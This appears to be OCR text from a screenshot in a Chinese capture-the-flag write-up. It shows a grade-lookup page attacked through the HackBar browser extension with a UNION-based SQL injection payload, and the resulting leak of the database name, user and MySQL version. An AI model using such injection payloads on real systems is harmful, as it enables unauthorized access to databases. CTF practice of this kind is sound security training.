 成绩查询
1,2,3...
Submit
4545945的成绩单
Math English Chinese
skctf_flag skctf_flag@localhost 5.5.34-log
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL http://123.206.87.240:8002/chengjidan/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
id=0' union select 4545945,database(),user(),version()#
H Upgrade-Insecure-Requests: 1
https://blog.csdn.net/Mitchell_Donovan